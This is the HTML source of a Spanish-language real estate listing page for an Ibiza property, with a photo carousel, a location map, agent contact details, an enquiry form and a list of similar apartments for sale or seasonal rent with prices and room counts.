.amazingcarousel-bullet-wrapper { 	margin: 4px auto; }</style><div class="wonderplugincarousel-container" id="wonderplugincarousel-container-186"><div class="wonderplugincarousel" id="wonderplugincarousel-186" data-carouselid="186" data-width="240" data-height="180" data-skin="classic" data-sameheight="false" data-sameheightresponsive="false" data-fullwidth="false" data-centerimage="true" data-fitimage="false" data-fitcenterimage="false" data-fixaspectratio="true" data-autoplay="true" data-random="false" data-circular="true" data-pauseonmouseover="true" data-continuous="false" data-responsive="true" data-showhoveroverlay="true" data-showhoveroverlayalways="false" data-hidehoveroverlayontouch="false" data-lightboxresponsive="true" data-lightboxshownavigation="false" data-lightboxnogroup="false" data-lightboxshowtitle="true" data-lightboxshowdescription="false" data-usescreenquery="false" data-donotinit="false" data-addinitscript="false" data-doshortcodeontext="false" data-hidecontaineroninit="false" data-lightboximagekeepratio="true" data-showplayvideo="true" data-triggerresize="false" data-lightboxfullscreenmode="false" data-lightboxcloseonoverlay="true" data-lightboxvideohidecontrols="false" data-lightboxautoslide="false" data-lightboxshowtimer="true" data-lightboxshowplaybutton="true" data-lightboxalwaysshownavarrows="false" data-lightboxshowtitleprefix="true" data-spacing="18" data-rownumber="1" data-visibleitems="3" data-arrowstyle="always" data-arrowimage="arrows-32-32-2.png" data-arrowwidth="32" data-arrowheight="32" data-navstyle="bullets" data-navimage="bullet-16-16-0.png" data-navwidth="16" data-navheight="16" data-navspacing="8" data-hoveroverlayimage="hoveroverlay-64-64-3.png" data-lightboxthumbwidth="90" data-lightboxthumbheight="60" data-lightboxthumbtopmargin="12" data-lightboxthumbbottommargin="4" data-lightboxbarheight="64" data-lightboxtitlebottomcss="{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}" data-lightboxdescriptionbottomcss="{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}" data-continuousduration="2500" data-scrollmode="page" data-interval="3000" data-transitionduration="1000" data-lightboxtitlestyle="bottom" data-lightboximagepercentage="75" data-lightboxdefaultvideovolume="1" data-lightboxoverlaybgcolor="#000" data-lightboxoverlayopacity="0.9" data-lightboxbgcolor="#fff" data-lightboxtitleprefix="%NUM / %TOTAL" data-lightboxtitleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-lightboxdescriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-playvideoimage="playvideo-64-64-0.png" data-playvideoimagepos="center" data-sameheightmediumscreen="769" data-sameheightmediumheight="200" data-sameheightsmallscreen="415" data-sameheightsmallheight="150" data-triggerresizedelay="100" data-lightboxslideinterval="5000" data-lightboxtimerposition="bottom" data-lightboxtimercolor="#dc572e" data-lightboxtimeropacity="1" data-lightboxbordersize="8" data-lightboxborderradius="0" data-screenquery='{ "tablet": { "screenwidth": 900, "visibleitems": 2 }, "mobile": { "screenwidth": 600, "visibleitems": 1 } }' data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;position:relative;margin:0 auto;width:100%;max-width:720px;" ><div class="amazingcarousel-list-container" style="overflow:hidden;"><ul class="amazingcarousel-list"><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" title="agua_portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" alt="agua_portada" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_portada</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" title="agua_IMG_0107" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" alt="agua_IMG_0107" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0107</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" title="agua_IMG_0103" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" alt="agua_IMG_0103" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0103</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" title="agua_IMG_0102" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" alt="agua_IMG_0102" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0102</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" title="agua_IMG_0101" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" alt="agua_IMG_0101" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0101</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" title="agua_IMG_0100" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" alt="agua_IMG_0100" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0100</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" title="agua_IMG_0098" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" alt="agua_IMG_0098" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0098</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" title="agua_IMG_0097" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" alt="agua_IMG_0097" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0097</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" alt="portada" data-description="" /></a></div>
<div class="amazingcarousel-title">portada</div></div></li></ul><div class="amazingcarousel-prev"></div><div class="amazingcarousel-next"></div></div><div class="amazingcarousel-nav"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-carousel/" title="WordPress Carousel">WordPress Carousel</a></div></div></div>
			</section>

			<!-- DELETED FEATUREDS -->
			<!-- END DELETED FEATUREDS -->


			
			<h1 class='h1-ubicacion'>Localización</h1>

<section id="location">

<div id="map-wrapper" class="map-wrapper">

	<div id="map-controls" class="map-controls">
		<a href="#" class="control zoom-in" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control zoom-out" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control map-type" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i> Current Location</a>
	</div>

	<div id="google-map" class="google-map">
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
	</div>

		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=Santa+Eulalia+del+Río,+Siesta,+España" target="_blank">View on Google Maps</a>
	
</div>

</section><section id="attachments"><h3 class="section-title"><span>More info</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank">PV17172</a></li></ul></section>
		</div><!-- #main-container -->

					<!-- CUSTOM CONTACTO -->


			<h1 class='h1-staff'>Contacto</h1>

			<div class='row agents'>

				<div class='col-xs-12 col-sm-4  col-sm-offset-2'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Javier Escandell</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 622 844 749
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:j.escandell@ibizaandme.com'>j.escandell@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Pere Seguí</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 672 041 269
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:p.segui@ibizaandme.com'>p.segui@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<!--
				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Borja Pando</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							(+34) 674 751 508
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:b.pando@ibizaandme.com'>b.pando@ibizaandme.com</a>
						</div>

					</div>

				</div>
				-->

			</div>


			<!-- END CUSTOM CONTACTO -->

		<section id="contact" class="content-box">
	<h4 class="section-title"><span>Contacto</span></h4>
  <div role="form" class="wpcf7" id="wpcf7-f18755-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/property/pv17172#wpcf7-f18755-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18755" />
<input type="hidden" name="_wpcf7_version" value="4.4" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18755-o1" />
<input type="hidden" name="_wpnonce" value="977fbeeba9" />
</div>
<div class="row primary-tooltips">
<div class="form-group col-sm-4">
<p>		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" /></span><br />
		</span></p></div>
<div class="form-group col-sm-8">
<p>		<span class="input textarea"><br />
	       <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span><br />
		</span></p></div>
</div>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>	<div id="form-success" class="hide alert alert-success alert-dismissable">
	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	Message has been sent successfully.	</div>
	<div id="form-submitted"></div>
</section>


		<div id="similar-properties"><h4 class="section-title"><span>Propiedades similiares (149)</span></h4><div id="property-items"><div class="owl-carousel-2-nav nav-bottom">

<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2513">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2513 Piso en venta Santa Eulalia con gran solárium privado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende estupendo ático en muy buen estado, ubicado en una tranquila zona de Santa Eulalia, a pocos minutos del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2513"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2513&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2513">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					579.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2510">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2510 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta, situado en el emblemático barrio de Dalt Vila, donde las murallas guardan siglos de historia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2510"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2510&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2510">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					645.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2509">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2509 Piso en venta en el centro de Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_3572-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta en el centro de Ibiza ciudad. Con una superficie de 90m2 de vivienda mas espacios comunes, esta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2509"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2509&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2509">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					435.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2503">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2503 Piso disponible para alquiler de temporada</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2025-04-08-at-20.54.58-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILER DE TEMPORADA</div>			<div class="property-tag tag-right">
				ALQUILER DE TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso disponible para alquiler de temporada. Ubicado en Siesta &#8211; Santa Eulalia, esta primera planta de aprox. 100 metros ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Siesta </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILER DE TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2503"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2503&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2503">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2502">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2502 Piso en venta en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-14-at-18.46.16-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en el corazón de Santa Eulalia del Río, este espacioso y luminoso apartamento de 118m2 cuenta con un diseño que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">118 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
